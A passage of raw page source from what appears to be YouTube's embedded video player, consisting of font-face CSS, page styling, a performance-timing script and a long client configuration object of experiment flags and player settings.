+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="wdeQfyXZS8Mt5ld6hmeFsg">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/652bbb94/www-player.css" name="www-player" nonce="wk4I80v8Z2zRB3V39m-7Cw"><style nonce="wk4I80v8Z2zRB3V39m-7Cw">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="wdeQfyXZS8Mt5ld6hmeFsg">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="wdeQfyXZS8Mt5ld6hmeFsg">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"mah_ad-kNb__ib4Pvv7MsQ4","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_android_web_view_top_insets_bugfix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_embeds_new_caption_language_picker":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_force_debug_data_for_client_tmp_logs":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"idb_immediate_commit":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_imp_portal":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_hide_unavailable_subtitles_button":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_component_wrapper_track_owner":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_wn_shelf_header_tuning":true,"web_update_panel_visibility_logging_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_stamper_new_context_api":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"wug_networking_gzip_request":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260130.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"13.58.164.229","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260130.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/OlDSs1njF5E?controls\u003d0","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOell3TVRrNE1EQTNNVFl3T1RreU1qTXlNQT09EJnR_ssGGJnR_ssG","rolloutToken":"CKWYiJmIq9SdVRDB7ZfTgrmSAxjB7ZfTgrmSAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIn9WX04K5kgMVv3/CAR0+PzPm"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFRZxiWChgtpIchtRVQjwkfUyGhiwU2abFMbuaefKqbkJ2ju0KmyjDutqQpQRt6cIfBrH60aT5zuMz1DEBiEX_MtIJMB8gnUpzO3G5L-GemnrFlgl416TevA8TPXMsr45j0DC3B9eLfiO4dOR2aFEpHaNH0c4jQvq6U6mEai","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260130.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260130_01_RC00","PAGE_CL":863108022,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/652bbb94/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/652bbb94/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260130.01.00","controlsType":0,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"M